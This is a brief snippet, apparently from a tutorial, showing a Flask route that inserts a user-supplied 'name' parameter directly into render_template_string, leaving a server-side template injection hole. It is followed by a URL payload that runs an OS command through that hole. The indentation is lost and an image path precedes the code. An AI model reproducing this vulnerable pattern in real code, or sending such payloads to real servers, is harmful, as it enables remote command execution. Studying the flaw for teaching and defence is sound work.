 from flask import Flask, request,
render_template_string
app = Flask(__name__)
@app.route('/')
def index():
name = request.args.get('name', '')
template = f"<h1>안녕하세요, {name}님!</h1>"
return render_template_string(template)
if __name__ == '__main__':
app.run(debug=True)
Let's dig in!
... ?name={{%20__import__('os').system('ls')%20}}